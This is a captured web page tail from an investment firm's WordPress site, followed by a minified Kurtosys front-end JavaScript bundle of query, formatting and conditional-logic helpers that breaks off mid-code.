fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":21,"max_num_pages":7,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/ksys-app-template-v2.36.3.min.js?cache=%7B%22maxAge%22%3A604800%7D
body_size: 57128
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define("KsysAppTemplateV2dot36dot3",[],e):"object"==typeof exports?exports.KsysAppTemplateV2dot36dot3=e():t.KsysAppTemplateV2dot36dot3=e()}(window,function(){return d=[function(t,e,r){"use strict";function n(t){return null===t||o(t)}function o(t){return void 0===t}function i(t){return"object"==typeof t&&!Array.isArray(t)}function s(t){return"string"==typeof t&&a(t)}function a(t){var e=typeof t;return""===((t="boolean"==e||"number"==e?t.toString():t)||"").trim()}function u(t){return!n(t)&&Array.isArray(t)&&0===t.length}function c(t){if(!i(t))return!1;for(var e in t)if(t.hasOwnProperty(e))return!1;return JSON.stringify(t)===JSON.stringify({})}Object.defineProperty(e,"__esModule",{value:!0}),e.isNullOrUndefined=n,e.isNullOrEmpty=function(t){return n(t)||s(t)||u(t)||c(t)},e.isUndefined=o,e.isObject=i,e.isStringAndEmpty=s,e.isNullOrWhitespace=a,e.isArrayAndEmpty=u,e.isObjectAndEmpty=c,e.isNaN=function(t){if(t instanceof Number){var e=t.valueOf();return Number.isNaN(e)}return Number.isNaN(t)},e.isNumber=function(t){return Number(t)===parseFloat(t)&&(t instanceof Number||"number"==typeof t)},e.isDate=function(t){return t instanceof Date},e.isBase64File=function(t){return t=t&&t.trim(),/^data:([a-z]+\/[a-z0-9-+.]+(;[a-z-]+=[a-z0-9-]+)?)?(;base64)?,([a-z0-9!$&',()*+;=\-._~:@\/?%\s]*)$/i.test(t)}},function(t,h,e){"use strict";var o=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(h,"__esModule",{value:!0});var c=e(13),n=e(26),p=e(12),d=e(0),v=e(16),g=e(2),r=e(5),l=e(4);h.MAX_CALL_STACK_LEVEL=50;i.prototype.debugBase=function(t){for(var e,r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];this.queryOptions&&this.queryOptions.debug&&this.queryOptions.debug.key&&(e='QueryOptions Debug - "'+this.queryOptions.debug.key+'": ',console[t].apply(console,o([e],r)))},Object.defineProperty(i.prototype,"options",{get:function(){return this.rawOptions||(this.rawOptions=this.getOptions()),this.rawOptions},enumerable:!0,configurable:!0}),i.prototype.fillKeyFromQuery=function(t,e,r){e=this.options&&this.options[e];this.options&&e&&(e=new g.Query(e,this.translationHelper),this.options[t]=e.execute(r))},i.prototype.initialize=function(t){},i.prototype.execute=function(t,e){if(!((e=void 0===e?1:e)>h.MAX_CALL_STACK_LEVEL)){this.debug.info("Initialize started"),this.initialize(t);var r=t.culture,n=t.placeholder,o=t.translate,i=this.queryOptions,s=i.format,a=i.placeholder,u=void 0===a?n:a,c=i.performanceCheckPlaceholder,n=i.transforms,a=i.sort;if(!this.passesPerformanceCheck(t)){this.debug.info("Performance check failed");i=void 0;return(i=c?new g.Query(c).execute(t):i)||u}var p=this.getRawValue(t,e);if(this.debug.info("getRawValue = ",p),d.isNullOrUndefined(p)&&(p=u,this.debug.info("rawValue set to placeholder")),n){this.debug.info("has transforms");for(var l=0,f=n;l<f.length;l++){var y=f[l];this.debug.info('Starting transform of type: "'+y.transformOptionsType+'"',{transformOptions:y}),this.debug.info("rawValue before transform",{rawValue:p});p=new v.Transform(y,this.translationHelper,e).execute(p,this.queryOptions,t);this.debug.info("rawValue after transform",{rawValue:p})}}return(s&&(this.debug.info("has format"),this.debug.info("rawValue before format",{rawValue:p}),p=this.applyFormat(s,p,t),this.debug.info("rawValue after format",{rawValue:p})),o&&"string"==typeof p)?(this.debug.info("has translate"),this.debug.info("rawValue before translate",{rawValue:p}),p=o(p),this.debug.info("rawValue after translate",{rawValue:p}),this.debug.info("response",{rawValue:p}),p):(Array.isArray(p)&&a&&(this.debug.info("has sort"),this.debug.info("rawValue before sort",{rawValue:p}),p=this.applySort(p,a,r),this.debug.info("rawValue after sort",{rawValue:p})),this.debug.info("response",{rawValue:p}),p)}console.warn("BaseQuery MAX_CALL_STACK_LEVEL exceeded")},i.prototype.applyFormat=function(t,e,r){var n=r.currency,o=r.culture,i=r.translate;!t.globalFormatKey||(u=r&&r.globalFormatsByKey&&r.globalFormatsByKey[t.globalFormatKey])&&u.format&&(t=l.deepMergeObjects(u.format,t));var s=t.type,a=t.transforms,u=this.queryOptions.subQueries,u=void 0===u?[]:u,n=n;return!u||(u=u.find(function(t){return"currency"===t.queryId}))&&(n=new g.Query(u).execute(r)),c.default(s,o,n,t.options,e,a,i)},i.prototype.passesPerformanceCheck=function(t){t=(g.Query.getContext(t,this.queryOptions)||{}).isPerformanceAllowed;return!this.queryOptions.checkPerformanceAllowed||void 0!==t&&t},i.prototype.applySort=function(t,s,a){var n,u,c=this;return s&&(n={},(s=!Array.isArray(s)||!r.isArrayLike(s)?[s]:s).forEach(function(t,e){var r;t.order&&0<t.order.length&&(r=t.translateOrderValues&&c.translationHelper&&c.translationHelper.translate?t.order.map(function(t){return c.translationHelper.translate(t)}):t.order,n[e="sort_"+e]=r,t._sortKey=e)}),u=function(t,e){var r=n[t._sortKey],t=r.indexOf(e[t.key]);return-1<t?t:r.length},t.sort(function(t,e){for(var r=0,n=s;r<n.length;r++){var o=n[r],i=function(t,e,r){if(r.order&&r._sortKey){var n=u(r,t),o=u(r,e);return c.sorters.number(n,o)}o=c.sorters[r.type];return o?o(p.get(t,r.key),p.get(e,r.key),a):0}(t,e,o);if(0!==i)return"DESC"===o.direction&&(i*=-1),i}return 0}),s.forEach(function(t){delete t._sortKey})),t},i.prototype.getScenarioFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.scenario},i.prototype.getScenarioReportFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.scenarioReport},i.prototype.getPortfolioFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.portfolio},i.prototype.getPortfolioEntityFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.portfolioEntity},i.prototype.getFundManager=function(t){t=t.fundManagerContext;if(t)return t},i.prototype.getLoggedInUser=function(t){t=t.context;if(t&&t.loggedInUser)return t.loggedInUser},i.prototype.getStatistic=function(t){t=t.statisticContext;if(t)return t},i.prototype.getExternalApiResponse=function(t,e){e=g.Query.getContext(e,this.queryOptions);if(e){e=e.externalApiResponses;if(e&&t)return e[t.id]}},i.prototype.getExternalApiRequest=function(t,e){e=g.Query.getContextConfiguration(e,this.queryOptions);if(e){var r=t.id,e=e.externalApiRequests;return(void 0===e?[]:e).find(function(t){return t.id===r})}},e=i;function i(t,e){var r=this;this.queryOptions=t,this.translationHelper=e,this.debug={error:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.error],t))},info:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.info],t))},warn:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.warn],t))}},this.sorters={date:function(t,e){t=new Date(t),e=new Date(e);return Number(t)-Number(e)},number:function(t,e){return t-e},string:function(t,e,r){t=t.toString().toUpperCase(),e=e.toString().toUpperCase();return t.localeCompare(e,r)}}}h.BaseQuery=e},function(t,e,r){"use strict";var f=this&&this.__assign||function(){return(f=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},c=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r},o=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i=r(26),a=r(0),p=r(4),y=r(5),u=r(39),l=r(40),h=r(61),d=r(62),v=r(63),g=r(64),_=r(65),O=r(141),b=r(66),m=r(68),P=r(69),w=r(79),j=r(80),x=r(81),S=r(82),T=r(83),k=r(84),C=r(85),A=r(86),M=r(87),Q=r(88),E=r(89),n=r(74),R=r(90),D=r(91),I=r(92),F=r(93),N=r(94),V=r(156),L=r(95),B=r(157),H=r(169),U=r(96),K=r(170),q=r(204);e.CONTEXT_STORE_WINDOW_KEY="__ksysContextStore__";Object.defineProperty(W,"contextStore",{get:function(){return window[e.CONTEXT_STORE_WINDOW_KEY]||(window[e.CONTEXT_STORE_WINDOW_KEY]=new n.ContextStore),window[e.CONTEXT_STORE_WINDOW_KEY]},enumerable:!0,configurable:!0}),W.getContextAndConfiguration=function(t,e){if(e){var r=t.defaultContextParentKey,n=e.contextParentKey,n=void 0===n?r:n,e=e.contextKey,e=void 0===e?"default":e,t=t.contextStore||W.contextStore;if(t)return t.get({contextParentKey:n,contextKey:e})}},W.getContext=function(t,e){if(t){var r=t.context;if(r)return r}if(e){e=this.getContextAndConfiguration(t,e);return e&&e.context}},W.getContextConfiguration=function(t,e){if(t){var r=t.contextConfiguration;if(r)return r}if(e){e=this.getContextAndConfiguration(t,e);return e&&e.contextConfiguration}},W.convertQueryKeyValue=function(r,n,o){var i={};return r&&Object.keys(r).forEach(function(t){var e=r[t];e&&(e=new W(e,o&&o.translationHelper).execute(n),i[t]=e)}),i},W.convertQueryMime=function(e,r,n){var o={};if("object"!=typeof e)return e;var t=e._queryResponseMappings,i=Object.keys(e);if(t)for(var s=0,a=t;s<a.length;s++){var u=a[s];W.loadQueryResponseMapping(u,o,e,r,i,n)}return i.forEach(function(t){W.loadQueryMimeKey(o,t,e,r,n)}),o},W.loadQueryResponseMapping=function(t,e,r,n,o,i){var s=t.key,a=t.children;W.loadQueryMimeKey(e,s,r,n,i);t=o.indexOf(s);-1<t&&o.splice(t,1);var u=e[s];if(a&&y.isArrayLike(a)&&0<a.length)for(var c=0,p=a;c<p.length;c++){var l=p[c];W.loadQueryResponseMapping(l,e,r,f(f({},n),{responseContext:u}),o,i)}},W.loadQueryMimeKey=function(t,e,r,n,o){var i=r[e];i&&(y.isArrayLike(i)?t[e]=i.map(function(t){return W.convertQueryMime(t,n,o)}):"object"==typeof i?i.queryOptionsType?(r=new W(i,o&&o.translationHelper).execute(n),t[e]=r):t[e]=W.convertQueryMime(i,n,o):t[e]=i)},W.prototype.mergeExecutionOptions=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var r={},n=0,o=t;n<o.length;n++){var i,s,a,u=o[n];u&&(s=u.context,i=c(u,["context"]),u=(a=s||{}).entityByType,a="object"==typeof(s=c(a,["entityByType"]))&&0<Object.keys(s).length,r=p.deepMergeObjects(r,i,a?{context:s}:{}),u&&(r.context||(r.context={}),r.context.entityByType=u))}return r},W.prototype.debugBase=function(t){for(var e,r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];this.options&&this.options.debug&&this.options.debug.key&&(e='QueryOptions Debug - "'+this.options.debug.key+'": ',console[t].apply(console,o([e],r)))},W.prototype.execute=function(t){if(this.debug.info("Execute Started",{options:this.options}),!u.default(this.options))return this.debug.info("Already converted to a value, options are not of type IQueryOptions"),this.options;var e,r=this.options,n=r.queryOptionsType,o=r.value,i=r.separators,s=void 0===i?[]:i,i=r.keyQuery,r=r.codeQuery;if(i&&(this.debug.info("keyQuery defined",{keyQuery:i}),i=new W(i,this.translationHelper),this.options.key=i.execute(t),this.debug.info("key = ",this.options.key)),r&&(this.debug.info("codeQuery defined",{codeQuery:r}),r=new W(r,this.translationHelper),this.options.code=r.execute(t),this.debug.info("code = ",this.options.code)),a.isUndefined(o)){if(n)switch(n){case"response":e=new j.ResponseQuery(this.options,this.translationHelper);break;case"dynamic":e=new S.DynamicQuery(this.options,this.translationHelper);break;case"input":e=new T.InputQuery(this.options,this.translationHelper);break;case"property":e=new l.PropertyQuery(this.options,this.translationHelper);break;case"allocations":e=new h.AllocationsQuery(this.options,this.translationHelper);break;case"statistics":e=new d.StatisticsQuery(this.options,this.translationHelper);break;case"statistic":e=new k.StatisticQuery(this.options,this.translationHelper);break;case"timeseries":e=new v.TimeseriesQuery(this.options,this.translationHelper);break;case"fundManager":e=new g.FundManagerQuery(this.options,this.translationHelper);break;case"fundManagers":e=new _.FundManagersQuery(this.options,this.translationHelper);break;case"commentaries":e=new b.CommentaryQuery(this.options,this.translationHelper);break;case"disclaimers":e=new m.DisclaimerQuery(this.options,this.translationHelper);break;case"documents":e=new P.DocumentQuery(this.options,this.translationHelper);break;case"document":e=new w.SingleDocumentQuery(this.options,this.translationHelper);break;case"fundLists":e=new M.FundListsQuery(this.options,this.translationHelper);break;case"object":e=new C.ObjectQuery(this.options,this.translationHelper);break;case"global":e=new A.GlobalQuery(this.options,this.translationHelper);break;case"clientConfiguration":e=new Q.ClientConfigurationQuery(this.options,this.translationHelper);break;case"url":e=new E.UrlQuery(this.options,this.translationHelper);break;case"window":e=new R.WindowQuery(this.options,this.translationHelper);break;case"join":e=new D.JoinQuery(this.options,this.translationHelper);break;case"scenario":e=new I.ScenarioQuery(this.options,this.translationHelper);break;case"scenarioReport":e=new L.ScenarioReportQuery(this.options,this.translationHelper);break;case"portfolio":e=new F.PortfolioQuery(this.options,this.translationHelper);break;case"portfolioEntity":e=new N.PortfolioEntityQuery(this.options,this.translationHelper);break;case"asset":e=new V.AssetQuery(this.options,this.translationHelper);break;case"scenarioStatistic":e=new B.ScenarioStatisticQuery(this.options,this.translationHelper);break;case"entities":e=new H.EntitiesQuery(this.options,this.translationHelper);break;case"breakdownAnalysis":e=new U.BreakdownAnalysisQuery(this.options,this.translationHelper);break;case"loggedInUser":e=new O.LoggedInUserQuery(this.options,this.translationHelper);break;case"externalApi":e=new K.ExternalApiQuery(this.options,this.translationHelper);break;case"transactions":e=new q.TransactionsQuery(this.options,this.translationHelper);break;case"none":e=new x.ValueQuery(this.options,this.translationHelper)}}else e=new x.ValueQuery(this.options,this.translationHelper);if(e){t=e.execute(t,this.callStackLevel);return t=t&&"string"==typeof t&&s&&0<s.length?this.stripWrappingSeparators(t,s):t}},W.prototype.stripWrappingSeparators=function(t,e){for(var r=0;r<e.length;r++){for(var n=e[r],o=n.length;t.startsWith(n);)t=t.substr(o);for(;t.endsWith(n);)t=t.substr(0,t.length-o)}return t},r=W;function W(t,e,r){var n=this;this.options=t,this.translationHelper=e,this.callStackLevel=r,this.debug={error:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.error],t))},info:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.info],t))},warn:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.warn],t))}}}e.Query=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.BaseTransform=function(t,e,r){this.options=t,this.translationHelper=e,this.callStackLevel=r}},function(t,e,r){"use strict";var n=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var f=r(0),l=r(5),y="{",h="}",s=":";function a(t,e){try{var r=t();return f.isUndefined(r)?e:r}catch(t){if("TypeError"===t.name||"ReferenceError"===t.name)return e;throw t}}function d(t,e,r){var n=e,o=r=void 0===r?null:r;if(!f.isNullOrUndefined(t)){for(var e=null,i=(t=-1<t.indexOf(s)?(e=t.split(s)).shift():t).split(".");0<i.length;)if("break"===function(){if(!n)return"break";var t=i.shift();f.isNullOrUndefined(t)||(0<i.length?n=a(function(){return n[t]},null):o=a(function(){return n[t]},r))}())break;e&&(o=u(o,e))}return o}function u(t,e){return(e=void 0===e?[]:e)&&0<e.length&&!f.isNullOrUndefined(t)&&"object"!=typeof t&&("U"===(e=e[0])&&(t=t.toString().toUpperCase()),"L"===e&&(t=t.toString().toLowerCase())),t}function v(t){for(var e=[],r=!1,n="",o=0,i=t.split("");o<i.length;o++){var s=i[o];if(s===y){if(r)throw new Error("object: getInnerParameters: Nested parameters not supported in string notation");r=!(n="")}else if(s===h){if(!r)throw new Error("object: getInnerParameters: No opening tag found for parameter");r=!1,e.push(n),n=""}else r&&(n+=s)}if(r)throw new Error("object: getInnerParameters: No closing tag found for parameter ("+n+")");return e}function o(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];var n=Object.assign({arrayMergeStrategy:"DeepCopy"},t);if(!((e=e.filter(function(t){return t})).length<1)){for(var o={},i=e.length,s=0;s<i;s++){var a=e[s];a&&0<Object.keys(a).length&&(o=function a(u,c,p){var o=Object.keys(p);var t=o.length;var e=function(t){var e,i=o[t];try{if(l.isArrayLike(p[i]))if("DeepMerge"===u.arrayMergeStrategy)for(var r=0;r<p[i].length;r++)c[i][r]?c[i][r]=a(u,c[i][r],p[i][r]):c[i][r]=p[i][r];else if("DeepCopy"===u.arrayMergeStrategy)c[i]=p[i].map(_);else if("AppendDeepCopy"===u.arrayMergeStrategy){c[i]||(c[i]=[]);for(var r=0;r<p[i].length;r++)c[i].push(_(p[i][r]))}else if("DeepMergeByKeyOrAppend"===u.arrayMergeStrategy){c[i]||(c[i]=[]);for(var s=[],n=function(r){var n=u.getKeyFn(p[i][r]),o=!1;c[i].forEach(function(t,e){var t=u.getKeyFn(t);t===n&&(c[i][e]=a(u,c[i][e],p[i][r]),o=!0)}),o||s.push(p[i][r])},r=0;r<p[i].length;r++)n(r);(e=c[i]).push.apply(e,s)}else c[i]=p[i];else g(p[i])?c[i]=a(u,c[i]||{},p[i]):c[i]=p[i]}catch(t){c[i]=p[i]}};for(var r=0;r<t;r++)e(r);return c}(n,o,a))}return o}console.warn("Need 1 or more elements to merge")}function g(t){return t&&t.constructor===Object&&!l.isObservableArray(t)}function _(t){if(l.isArrayLike(t))return t.map(_);if(g(t)){for(var e={},r=0,n=Object.keys(t);r<n.length;r++){var o=n[r];e[o]=_(t[o])}return e}return t}e.safe=a,e.getValueFromStringNotation=function(t,e,r){var n=null,o=v(t);if(o&&0<o.length){for(var i={},s=0,a=o;s<a.length;s++){var u=d(l=a[s],e,r);u&&(i[l]=u)}n=t;for(var c=0,p=Object.keys(i);c<p.length;c++)var l=p[c],n=n.split(""+y+l+h).join(i[l])}else n=d(t,e,r);return n=f.isNullOrUndefined(n)?r:n},e.getValueFromDotNotation=d,e.applyModifier=u,e.getInnerParameters=v,e.deepMergeObjects=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return o.apply(void 0,n([null],t))},e.deepMergeObjectsWithOptions=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(0);function o(t){return"string"!=typeof t&&!n.isNullOrUndefined(t)&&!n.isNullOrUndefined(t.length)&&!n.isNullOrUndefined(t.slice)&&"function"==typeof t.slice}e.isArrayLike=function(t){return Array.isArray(t)||o(t)},e.isObservableArray=o},function(module,exports,__webpack_require__){"use strict";var __rest=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r};Object.defineProperty(exports,"__esModule",{value:!0});var date_1=__webpack_require__(19),object_1=__webpack_require__(4),typeChecks_1=__webpack_require__(0),isArrayLike_1=__webpack_require__(5),Query_1=__webpack_require__(2),formatter_1=__webpack_require__(13),ConditionalHelper=function(){function ConditionalHelper(t,e){this.conditional=t,this.translationHelper=e}return ConditionalHelper.prototype.matchesWithOptions=function(t){var e=t.conditional,e=void 0===e?this.conditional:e,r=__rest(t,["conditional"]),t=e.conditions,e=e.format,n=[];if(t)for(var o=0,i=t;o<i.length;o++){var s=i[o],s=this.validateConditionWithOptions(s,r);n.push(s)}return this.applyConditionFormat(n,t,e)},ConditionalHelper.prototype.matches=function(t,e,r){return this.matchesWithOptions({instance:t,conditional:e,executionOptions:r})},ConditionalHelper.prototype.validateConditionFormat=function(t,e){for(var r=["(",")","&","|"," ","{","}","0","1","2","3","4","5","6","7","8","9"],n=0,o=e||[];n<o.length;n++)t=t.split("{"+o[n]+"}").join("");for(var i=!0,s=0,a=t.split("");s<a.length;s++){var u=a[s];if(!(i=i&&-1<r.indexOf(u)))break}return i},ConditionalHelper.prototype.orchestrateConditionFormat=function(t,e){if(!e||""===e){e="";for(var r=1;r<=t.length;r++)1<r&&(e+=" && "),e+="{"+r+"}"}for(var n=["&","|"],o=(e=(e=(e=e.toLowerCase()).split("and").join("&&")).split("or").join("||")).split(""),r=0;r<o.length;r++)for(var i=o[r],s=0,a=n;s<a.length;s++){var u,c,p=a[s];i===p&&(0===r?(o.shift(),r--):r===o.length-1?o.pop():(u=o[r-1],c=o[r+1],u!==p&&c!==p&&o.splice(r,0,p)))}for(;n.includes(o[o.length-1]);)o.pop();return e=o.join("").trim()},ConditionalHelper.prototype.applyConditionFormat=function(conditionResults,conditions,format){if(!conditionResults||0===conditionResults.length)return!0;var workingFormat=this.orchestrateConditionFormat(conditionResults,format),conditionKeys=conditions.filter(function(t){return!!t.key}).map(function(t){return t.key}),isValid=this.validateConditionFormat(workingFormat,conditionKeys);if(isValid){for(var indexOffset=-1<workingFormat.indexOf("{0}")?0:1,i=0;i<conditionResults.length;i++){var resultString=(!!conditionResults[i]).toString(),workingFormat=workingFormat.split("{"+(i+indexOffset)+"}").join(resultString),condition=conditions&&conditions.length>i&&conditions[i],key;condition&&(key=condition.key,key&&(workingFormat=workingFormat.split("{"+key+"}").join(resultString)))}for(var placeholderBraces=["{","}"],_i=0,placeholderBraces_1=placeholderBraces;_i<placeholderBraces_1.length;_i++){var char=placeholderBraces_1[_i],isValid=isValid&&-1===workingFormat.indexOf(char);if(!isValid)break}if(isValid)try{isValid=eval(workingFormat)}catch(ex){isValid=!1}else console.error("invalid condition format without place holders: "+workingFormat)}else console.error("invalid condition format with place holders: "+workingFormat);return isValid},ConditionalHelper.prototype.arrayContains=function(t,r,n){return void 0===n&&(n=!1),!typeChecks_1.isNullOrUndefined(t)&&!typeChecks_1.isNullOrUndefined(r)&&void 0!==t.find(function(t){var e=t.toString(),t=r.toString();return n||(e=e.toLowerCase(),t=t.toLowerCase()),e===t})},ConditionalHelper.prototype.contains=function(t,e,r){if(void 0===r&&(r=!1),typeChecks_1.isNullOrUndefined(t)||typeChecks_1.isNullOrUndefined(e))return!1;t=t.toString(),e=e.toString();return r||(t=t.toLowerCase(),e=e.toLowerCase()),-1<t.indexOf(e)},ConditionalHelper.prototype.startsWith=function(r,t,n){return void 0===n&&(n=!1),!typeChecks_1.isNullOrUndefined(r)&&!typeChecks_1.isNullOrUndefined(t)&&!!(t=!Array.isArray(t)?[t]:t).find(function(t){var e=r.toString(),t=t.toString();return n||(e=e.toLowerCase(),t=t.toLowerCase()),0===e.indexOf(t)})},ConditionalHelper.prototype.endsWith=function(r,t,n){return void 0===n&&(n=!1),!typeChecks_1.isNullOrUndefined(r)&&!typeChecks_1.isNullOrUndefined(t)&&!!(t=!Array.isArray(t)?[t]:t).find(function(t){var e=r.toString(),t=t.toString();return n||(e=e.toLowerCase(),t=t.toLowerCase()),e.indexOf(t)===e.length-t.length})},ConditionalHelper.prototype.validateConditionWithOptions=function(t,e){var r=this;if(!t||"object"!=typeof t)return!1;var n,o,i=t.field,s=t.fieldQuery,a=t.fieldDateDifference,u=t.operator,c=t.isCaseSensitive,p=t.regexTestFlags,l=t.fieldFormat,f=t.valueFormat,u=u?u.toLowerCase():"=",y=!1;typeChecks_1.isUndefined(t.value)?!typeChecks_1.isUndefined(t.valueQuery)&&e.executionOptions&&(n=this.getQueryResponse(t.valueQuery,e.executionOptions)):n=t.value,typeChecks_1.isUndefined(f)||(n=formatter_1.formatter(f,n)),this.translationHelper&&0<=["!=","=","includes","excludes","in","not-in"].indexOf(u)&&(o=Array.isArray(n)?n.map(function(t){return r.translationHelper.translate(t)}):this.translationHelper.translate(n));var h=e.instance;i&&e.instance?h=object_1.getValueFromStringNotation(i,e.instance):s&&e.executionOptions?h=this.getQueryResponse(s,e.executionOptions):a&&(t=a.period,f=a.start,i=a.end,s=a.useNowForEndDate,t&&f&&(i||s)&&(i=this.getQueryResponse(a.start,e.executionOptions),s=void 0,s=a.useNowForEndDate?(new Date).toUTCString():this.getQueryResponse(a.end,e.executionOptions),h=date_1.getDateDifference(s,i,a.period))),typeChecks_1.isUndefined(l)||(h=formatter_1.formatter(l,h));var d=this.isDate(n),v=this.isDate(h);switch(u){case"!=":y=h!==n&&(void 0===o||h!==o);break;case"=":y=h===n||void 0!==o&&h===o;break;case">":y=d&&v?n<h:parseFloat(h)>parseFloat(n);break;case">=":y=d&&v?n<=h:parseFloat(h)>=parseFloat(n);break;case"<":y=d&&v?h<n:parseFloat(h)<parseFloat(n);break;case"<=":y=d&&v?h<=n:parseFloat(h)<=parseFloat(n);break;case"includes":y=Array.isArray(h)?this.arrayContains(h,n,c)||void 0!==o&&this.arrayContains(h,o,c):this.contains(h,n,c)||void 0!==o&&this.contains(h,o,c);break;case"excludes":y=Array.isArray(h)?!(this.arrayContains(h,n,c)||void 0!==o&&this.arrayContains(h,o,c)):!(this.contains(h,n,c)||void 0!==o&&this.contains(h,o,c));break;case"in":isArrayLike_1.isArrayLike(n)&&(y=this.arrayContains(n,h,c)||this.arrayContains(o,h,c));break;case"not-in":isArrayLike_1.isArrayLike(n)&&(y=!this.arrayContains(n,h,c)&&!this.arrayContains(o,h,c));break;case"defined":y=!typeChecks_1.isUndefined(h);break;case"undefined":y=typeChecks_1.isUndefined(h);break;case"not-null":y=null!==h;break;case"null":y=null===h;break;case"starts-with":y=this.startsWith(h,n,c)||this.startsWith(h,o,c);break;case"ends-with":y=this.endsWith(h,n,c)||this.endsWith(h,o,c);break;case"not-starts-with":y=!this.startsWith(h,n,c)&&!this.startsWith(h,o,c);break;case"not-ends-with":y=!this.endsWith(h,n,c)&&!this.endsWith(h,o,c);break;case"null-or-empty":y=typeChecks_1.isNullOrEmpty(h);break;case"not-null-or-empty":y=!typeChecks_1.isNullOrEmpty(h);break;case"regex-test":y=new RegExp(n,p).test(h);break;default:y=!1}return y},ConditionalHelper.prototype.isDate=function(t){return"string"==typeof t&&t.match(/^\d{4}-\d{2}-\d{2}/)},ConditionalHelper.prototype.validateCondition=function(t,e){return this.validateConditionWithOptions(t,{instance:e})},ConditionalHelper.prototype.getQueryResponse=function(t,e){return new Query_1.Query(t).execute(e)},ConditionalHelper}();exports.ConditionalHelper=ConditionalHelper},function(t,e,r){var s=r(117),a=r(32),u=36e5,c=6e4,p=/[T 